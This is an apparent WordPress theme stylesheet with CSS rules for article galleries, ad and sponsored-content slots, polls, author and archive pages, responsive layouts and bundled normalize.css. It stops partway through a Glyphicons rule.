.article-gallery-holder .gallery-thumb-holder .slick-list,
.article-gallery-holder .gallery-popup-holder .slick-list,
.article-gallery-holder .gallery-main-holder .slick-track,
.article-gallery-holder .gallery-thumb-holder .slick-track,
.article-gallery-holder .gallery-popup-holder .slick-track {
  height: 100%;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.slick-disabled,
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.slick-disabled,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.slick-disabled {
  display: none !important;
}
.article-gallery-holder .gallery-holder.endless-prev .gallery-arrow.prev.slick-disabled,
.article-gallery-holder .gallery-popup.endless-prev .gallery-arrow.prev.slick-disabled {
  display: block !important;
}
.article-gallery-holder .gallery-holder.endless-next .gallery-arrow.next.slick-disabled,
.article-gallery-holder .gallery-popup.endless-next .gallery-arrow.next.slick-disabled {
  display: block !important;
}
/*
    Video slide styling
*/
.article-gallery-holder .gallery-slide.video-slide {
  position: relative;
}
.article-gallery-holder .gallery-slide.video-slide:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.article-gallery-holder .gallery-slide.video-slide.play:after {
  content: initial;
}
.article-gallery-holder .gallery-slide.video-slide.play [data-toggle="embed"] {
  display: none;
}
.article-gallery-holder .gallery-slide.video-slide.play .embed {
  display: block;
  height: 0;
  overflow: hidden;
  padding-bottom: 52.3%;
  padding-top: 35px;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-slide.video-slide.play .embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*
*   Ad slide styling
*/
.article-gallery-holder .gallery-holder .gallery-main-slide,
.article-gallery-holder .gallery-popup .gallery-main-slide {
  position: relative;
}
.article-gallery-holder .gallery-holder .gallery-ad-slide,
.article-gallery-holder .gallery-popup .gallery-ad-slide {
  background: #fff;
}
.article-gallery-holder .gallery-holder .gallery-ad-slide .slide-content,
.article-gallery-holder .gallery-popup .gallery-ad-slide .slide-content {
  position: relative;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-popup .gallery-ad-slide {
  padding: 0 20px 0 60px;
}
/*
    Main slider
*/
.article-gallery-holder .gallery-holder .gallery-main-holder .gallery-el {
  height: 560px;
}
.article-gallery-holder .gallery-holder .return-to-story {
  cursor: pointer;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  margin: 0 9px 7px 0;
  text-align: right;
  text-transform: uppercase;
}
.article-gallery-holder .gallery-holder .view-full-size {
  cursor: pointer;
}
/*
    Info Styling
*/
.article-gallery-holder .gallery-holder .credit {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  visibility: hidden;
}
.article-gallery-holder .gallery-holder .credit small {
  font-weight: bold;
  text-transform: uppercase;
}
.article-gallery-holder .gallery-holder .info-holder {
  padding: 30px 20px 20px;
  position: relative;
}
.article-gallery-holder .gallery-holder .info-holder:before,
.article-gallery-holder .gallery-holder .info-holder:after {
  content: " ";
  display: table;
}
.article-gallery-holder .gallery-holder .info-holder:after {
  clear: both;
}
.article-gallery-holder .gallery-holder .info-holder:before,
.article-gallery-holder .gallery-holder .info-holder:after {
  content: " ";
  display: table;
}
.article-gallery-holder .gallery-holder .info-holder:after {
  clear: both;
}
.article-gallery-holder .gallery-holder .info-holder .title {
  font-size: 22px;
  margin-bottom: 15px;
  word-wrap: break-word;
}
.article-gallery-holder .gallery-holder .info-holder .xofy {
  color: #999;
  font-size: 11px;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 14px;
  right: 15px;
  position: absolute;
  top: 0;
}
/*
    Thumb carousel styling
*/
.article-gallery-holder .gallery-thumb-holder {
  margin: 15px 0;
}
.article-gallery-holder .gallery-thumb-holder .slick-list {
  margin: 0 50px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow {
  cursor: pointer;
  font-size: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow:after {
  font-family: 'sm-icons';
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.next {
  right: 8px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.next:after {
  content: '\e60a';
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.prev {
  left: 8px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-arrow.prev:after {
  content: '\e609';
}
.article-gallery-holder .gallery-thumb-holder .gallery-thumb-slide {
  cursor: pointer;
  padding-right: 12px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-thumb-slide img {
  width: 80px;
  height: auto;
}
/*
    Countdown styling
*/
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup {
  min-height: 80px;
  position: relative;
}
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .countdownup-holder {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 80px;
  left: 0;
  line-height: 80px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 150px;
  vertical-align: middle;
}
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .countdownup-holder:before {
  content: '#';
}
.article-gallery-holder .gallery-holder .gallery-thumb-holder.countdownup .gallery-el {
  margin-left: 150px;
}
/*
    Popup boilerplate
*/
.article-gallery-holder .gallery-popup > .row,
.article-gallery-holder .gallery-popup > .row > .col-sm-8,
.article-gallery-holder .gallery-popup .gallery-popup-holder,
.article-gallery-holder .gallery-popup .gallery-el {
  height: 100%;
}
/*
    Popup styling
*/
.article-gallery-holder .gallery-popup {
  display: none;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 15px 50px;
  z-index: 10002;
}
.article-gallery-holder .gallery-popup .ad-holder.ad-300 {
  bottom: 0;
  position: absolute;
}
.article-gallery-holder .gallery-popup .close-x {
  background: url("/wp-content/themes/wp-theme-base/assets/images/close-x.png") no-repeat;
  cursor: pointer;
  height: 28px;
  width: 27px;
  line-height: 15px;
  padding: 3px;
  position: absolute;
  right: 50px;
  top: 15px;
  z-index: 10;
}
.article-gallery-holder .gallery-popup .gallery-popup-slide {
  position: relative;
}
.article-gallery-holder .gallery-popup .social-holder {
  margin-left: -20px;
  margin-right: -20px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .article-gallery-holder .gallery-popup .social-holder .social-icons {
    float: left;
    width: 100%;
  }
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 100;
  height: auto;
  margin-top: 0px;
  min-width: 400px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre {
  padding: 0 7px 7px 0;
  width: 99px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre .icon-social {
  margin-right: 5px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .sharrre > div {
  height: 30px;
  line-height: 30px;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .icon-plus {
  display: none;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .more {
  float: left;
}
.article-gallery-holder .gallery-popup .social-holder .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
  padding: 0px;
}
.article-gallery-holder .gallery-popup .right-col {
  height: 100%;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder {
  height: 100%;
  padding: 50px 0 265px;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder {
  height: 100%;
  overflow-y: auto;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area {
  min-height: 100%;
  padding-bottom: 15px;
  position: relative;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area .credit {
  font-family: Arial, sans-serif;
  font-size: 11px;
  bottom: 2px;
  position: absolute;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder .scroll-area .credit span:first-child {
  padding-right: 4px;
}
.article-gallery-holder .gallery-canvas {
  background-color: #fff;
  padding: 0;
}
.article-gallery-holder .gallery-canvas .credit-holder {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  visibility: hidden;
}
.article-gallery-holder .gallery-canvas .credit-holder small {
  font-weight: bold;
  text-transform: uppercase;
}
/*
* Common archive pages
*/
body.archive .left-col .sp-pagination {
  margin-top: 52px;
}
/*
* Archive, Category, Tag Page
*/
body.archive h1,
body.category h1,
body.posthub h1,
body.search h1,
body.tag h1,
body.tax-media-tags h1,
body.paged h1 {
  border-bottom: solid 1px #d9d9d9;
  color: #428bca;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 18px;
  padding-bottom: 7px;
  text-transform: uppercase;
}
/*
* Author Page
*/
body.author .author-desc {
  margin-bottom: 5px;
}
body.author .author-social a {
  display: block;
}
body.author .author-social a:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'sm-icons';
  width: 16px;
  display: inline-block;
  margin-right: 3px;
  text-align: center;
}
body.author .author-social .twitter-handle:before {
  color: #4099FF;
  content: "\f099";
}
body.author .author-social .facebook-handle:before {
  color: #3b5998;
  content: "\f09a";
}
body.author .author-social .google-handle:before {
  color: #dd4b39;
  content: "\e61a";
}
body.author .author-website {
  margin-bottom: 5px;
}
body.author .author-info {
  padding: 15px;
}
body.author .author-info .avatar img {
  border-radius: 50%;
}
body.author .author-info .author-desc {
  padding: 0px;
}
body.author .author h2,
body.author h2.read-more {
  border-bottom: solid 1px #d9d9d9;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 24px;
  padding-bottom: 3px;
  margin-top: 20px;
  margin-bottom: 30px;
  text-transform: capitalize;
}
body.author .left-col .feed {
  margin-top: 20px;
}
.tag-page--article-gallery-holder {
  margin-bottom: 25px;
}
.tag-page--article-gallery-holder .js-main-image-slider--image-from {
  display: block;
}
.tag-page--article-gallery-holder .js-main-image-slider--content {
  display: none;
}
.article-body .wp-polls {
  font-family: 'Arvo', Georgia, "Times New Roman", Times, serif;
  position: relative;
}
.article-body .wp-polls .wp-polls-loading {
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.article-body .wp-polls .poll-title {
  border-bottom: 2px solid #eeeeee;
}
.article-body .wp-polls .poll-inside p {
  margin: 0;
  padding: 10px 0;
}
.article-body .wp-polls h3 {
  font-size: 20px;
  line-height: 25px;
}
.article-body .wp-polls img {
  display: block;
  margin: 0 auto;
}
.article-body .wp-polls .poll-question {
  margin: 5px 0px;
  font-weight: bold;
  font-size: 13px;
}
.article-body .wp-polls .wp-polls-ans .wp-polls-pollbar {
  display: none;
  height: 10px;
  background-color: #80CEF7;
}
.article-body .wp-polls .wp-polls-ans ul {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  margin-left: 0;
}
.article-body .wp-polls .wp-polls-ans ul li {
  margin: 5px 0;
  padding: 3px 5px;
}
.article-body .wp-polls .wp-polls-ans ul li .poll-answer {
  margin-left: 22px;
}
.article-body .wp-polls .wp-polls-ans ul input[type="radio"] {
  float: left;
  margin: 5px 0px;
}
.article-body .wp-polls .wp-polls-ans ul .poll-answer {
  margin-left: 10px;
  line-height: 25px;
  font-size: 13px;
}
.article-body .wp-polls .wp-polls-ans ul .poll-answer label {
  font-weight: normal;
}
.article-body .wp-polls .poll-bottom {
  text-align: center;
}
.article-body .wp-polls .Buttons {
  background-color: transparent;
  border: none;
  font-family: Arvo, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  line-height: 28px;
  text-transform: uppercase;
}
.article-body .wp-polls .Buttons:hover {
  color: #e64831;
}
.widget_polls-widget .poll-title {
  display: none;
}
/*
*   Sponsored post byline styling
*/
body.single .article-body .sponsor {
  display: inline-block;
}
body.single .article-body .sponsor a img {
  margin-left: 3px;
  margin-right: 3px;
  max-height: 40px;
}
.wp-pi-sponsored-content-interrupter .shared-by {
  color: #b2b2b2;
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 1;
  text-transform: uppercase;
}
.wp-pi-sponsored-content-interrupter .shared-by a {
  color: #428bca;
}
.wp-pi-sponsored-content-interrupter .shared-by a:hover {
  color: #333333;
}
/*
*   Left col styling
*/
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter {
  border-bottom: solid 1px #d9d9d9;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder {
  margin: 0 0 18px;
  float: none;
  width: 100%;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .posts-holder {
  overflow: visible;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .shared-by {
  margin-bottom: 22px;
}
.left-col .wp-pi-sponsored-content-interrupter {
  margin-bottom: 20px;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post {
  float: left;
  padding: 0px;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:before,
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  content: " ";
  display: table;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  clear: both;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:before,
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  content: " ";
  display: table;
}
.left-col .wp-pi-sponsored-content-interrupter .interrupter-post:after {
  clear: both;
}
.left-col .wp-pi-sponsored-content-interrupter .posts-holder {
  overflow: hidden;
}
.left-col .wp-pi-sponsored-content-interrupter .image-holder {
  float: left;
  margin: 0;
  width: 50%;
}
.left-col .wp-pi-sponsored-content-interrupter .preview-holder {
  float: left;
  padding-left: 20px;
  width: 50%;
}
.left-col .wp-pi-sponsored-content-interrupter .preview-holder h3,
.left-col .wp-pi-sponsored-content-interrupter .preview-holder h2 {
  font-size: 21px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  display: inline-block;
  padding: 0px;
  margin-bottom: 10px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor a {
  color: #428bca;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor img {
  margin-right: 3px;
  max-height: 30px;
}
.left-col .wp-pi-sponsored-content-interrupter .sponsor span {
  font-size: 16px;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by {
  margin-bottom: 12px;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by a {
  color: #428bca;
}
.left-col .wp-pi-sponsored-content-interrupter .shared-by a:hover {
  color: #333333;
}
/*
*   Sidebar styling
*/
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter {
  padding-top: 0px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .preview-holder h2,
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .preview-holder h3 {
  font-size: 18px;
  line-height: 24px;
  margin: 5px 0 6px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .image-holder {
  margin-bottom: 12px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor a {
  color: #428bca;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .sponsor a img {
  margin-right: 3px;
  max-height: 30px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .shared-by {
  margin: 17px 0 0;
}
#ad_native_instream,
#ad_native_rightrail {
  line-height: 0;
}
body#featured {
  background: none;
}
body#featured #banner .social-holder-top {
  position: absolute;
  right: 20px;
  top: 0px;
  height: 40px;
  width: 300px;
}
body#featured #banner .social-holder-top .social-icons {
  position: relative;
  margin-top: 0px;
}
body#featured #banner .social-holder-top .social-icons .social-container {
  border: 0px;
  background: none;
  text-align: right;
}
body#featured #banner .social-holder-top .social-icons .title {
  display: inline-block;
  border: 0px;
  text-transform: capitalize;
  font-size: 14px;
  line-height: 40px;
  color: black;
  font-weight: normal;
  padding: 0px;
  vertical-align: middle;
}
body#featured #banner .social-holder-top .social-icons .title:after {
  content: ":";
}
body#featured #banner .social-holder-top .social-icons .more {
  display: inline-block;
}
body#featured #banner .social-holder-top .social-icons .sharrre {
  display: inline-block;
  vertical-align: middle;
}
body#featured #banner .social-holder-top .social-icons .sharrre > div {
  border: 0px;
  padding: 11px 9px 11px;
}
body#featured #banner .social-holder-top .social-icons .sharrre .icon-social {
  color: black;
  font-size: 18px;
}
body#featured #banner .social-holder-top .social-icons .sharrre .count {
  display: none;
}
body#featured #banner .social-and-search {
  position: absolute;
  right: 0px;
  width: 500px;
}
body#featured #banner .social-and-search .social-block {
  background: transparent;
}
body#featured #banner .social-and-search .social-block .social-links {
  float: right;
  background: transparent;
  border: 0;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons ul {
  background: transparent;
  float: right;
  margin-left: 0px;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons .icon-plus {
  color: black;
}
body#featured #banner .social-and-search .social-block .social-links .more-social-icons.active .icon-plus {
  display: none;
}
body#featured #banner .social-and-search .social-block li a {
  color: black;
}
body#featured #banner .social-and-search .social-block li a:hover {
  color: #666;
}
body#featured .ooyala-video-wrapper {
  width: 100% !important;
  height: 363px !important;
  position: relative;
  padding-top: 25px;
  margin-bottom: 25px;
  margin-top: -11px;
}
body#featured .ooyala-video-wrapper > div {
  z-index: 1 !important;
}
body#featured .ooyala-video-wrapper object,
body#featured .ooyala-video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
body#featured article.featured .titles h1 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  min-height: 93px;
}
body#featured article.featured .titles h2 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
body#featured article.featured #featured-content .social-holder {
  width: 900px;
  padding: 0px 20px;
  margin: 0 auto 20px;
}
body#featured article.featured #featured-content .social-holder .social-icons {
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured article.featured #featured-content .social-holder .social-icons .sharrre {
  width: 92px;
  padding: 0px;
  margin-right: 7px;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container {
  position: absolute;
  width: 100%;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .more {
  display: block;
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
}
body#featured article.featured #featured-content .social-holder .social-icons .social-container .icon-plus {
  display: none;
}
body#featured article.featured #featured-content .social-holder .social-icons.stuck {
  position: fixed;
  top: 4px;
  width: 60%;
}
body#featured article.featured #featured-content .social-holder .social-icons.stuck .sharrre {
  margin-right: 7px;
  padding: 0px;
  width: 92px;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block.active .img-holder .border {
  background-color: #428bca;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .heading .arrow:before {
  content: "\e900";
  font-weight: bold;
  height: 18px;
  font-size: 18px;
  line-height: 10px;
  font-family: "sm-icons";
  color: #428bca;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .index {
  background-color: rgba(66, 139, 202, 0.7);
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .overlay {
  background-color: rgba(66, 139, 202, 0.7);
}
body#featured article.featured #featured-content .item-block-wrapper .item-block .img-holder .overlay .index {
  background: none;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .heading .index {
  background: #428bca;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .post-title {
  color: #428bca;
}
body#featured article.featured #featured-content .item-block-wrapper .expanded-content .wrapper .content .oembed {
  text-align: center;
}
body#featured article.featured .sp-pagination {
  margin: 0 auto;
  width: 710px;
}
body#featured header#banner {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner.social-hide {
  top: -50px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner div.logo-wrapper a.logo_style {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured header#banner div.logo-wrapper a.logo_style.stuck {
  width: 66px;
}
body#featured header#banner div.logo-wrapper a.logo_style.stuck img {
  height: 40px;
  width: 66px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
body#featured #ad_native_rightrail,
body#featured #ad_native_instream {
  display: none;
}
body#featured .featured-social-icons {
  color: #666;
  display: block;
  position: absolute;
  z-index: 2000;
}
body#featured .social-icons.small .more .icon-plus {
  display: block;
}
body#featured .social-icons.small .more .sharrre {
  display: none;
}
body#featured .social-icons.small .more:hover .sharrre {
  display: block;
}
body#featured .social-icons.small .more:hover .icon-plus {
  display: none;
}
body#featured ul.featured-social {
  display: none;
}
body#featured #featured-content .mainembed .description-wrapper,
body#featured #featured-content .mainembed .credit-wrapper {
  line-height: 20px;
}
body#featured #featured-content .mainembed .description-wrapper .credit {
  margin-left: 5px;
}
body#featured #featured-content .mainembed .float-left,
body#featured #featured-content .mainembed .align-left {
  float: left;
  margin: 0 30px 0 -55px;
}
body#featured #featured-content .mainembed .float-right,
body#featured #featured-content .mainembed .align-right {
  float: right;
  margin: 0 -55px 0 30px;
}
/*============= MOBILE ONLY =================*/
.content-container .single-content {
  width: 100%;
}
.right-sidebar-300,
.left-sidebar-160 {
  display: none;
}
/*============= TABLET ONLY =================*/
@media screen and (min-width: 965px) {
  .content-container .single-content {
    width: 820px;
    margin: 0 0 0 15px;
    padding: 0 0 0 15px;
  }
  .right-sidebar-300 {
    display: none;
  }
  .left-sidebar-160 {
    display: block;
    float: left;
    width: 160px;
  }
}
@media screen and (max-width: 1386px) and (min-width: 1161px) {
  body.single .content-container,
  body.single .container.main-container,
  body[class*=" paged-"] .content-container {
    width: 1020px;
  }
  body.single .container.main-container,
  body[class*=" paged-"] .container.main-container {
    width: 1020px;
  }
  .single-content.has-left-sidebar-160 {
    margin: 0 15px 0 0;
    padding: 0 15px 0 0;
    width: 660px;
  }
  .right-sidebar-300 {
    display: block;
  }
  .left-sidebar-160 {
    display: none;
  }
}
@media screen and (min-width: 1200px) {
  body.home .container.main-container,
  body.category .container.main-container,
  body.archive .container.main-container {
    width: 1030px;
  }
}
@media screen and (min-width: 1386px) {
  body.single .content-container,
  body.single .container.main-container,
  body[class*=" paged-"] .content-container {
    max-width: 1200px;
    width: 1200px;
  }
  body.single .container.main-container,
  body[class*=" paged-"] .container.main-container {
    width: 1200px;
  }
  .single-content.has-right-sidebar-300.has-left-sidebar-160 {
    margin: 0 15px;
    padding: 0 15px;
    width: 660px;
  }
  .single-content.no-right-sidebar.has-left-sidebar-160{
    width: 100%;
  }
  .left-sidebar-160,
  .right-sidebar-300 {
    display: block;
  }
}
/*============= 728 AD RESIZE =================*/
@media screen and (min-width: 1161px) {
  .left-col .resize728 .ad > *:not(.topadtxt) {
    transform: scale(0.85);
    transform-origin: bottom left;
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
  }
}
/*============= under navigation ad style =================*/
.full-width-ads {
  width: 100%;
  text-align: center;
}
/*============= cpxi ad styles =================*/
.ad .topadtxt {
  white-space: nowrap;
  width: 98%;
  max-width: 170px;
  color: #777;
  margin: 0 auto;
  font-family: sans-serif;
  font-size: 13px;
  text-align: center;
  height: 18px;
  line-height: 18px;
}
/*============= sticky left rail =================*/
#sidebar-cpxi-thin-sidebar > .widget {
  width: 160px;
  display: inline-block;
}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
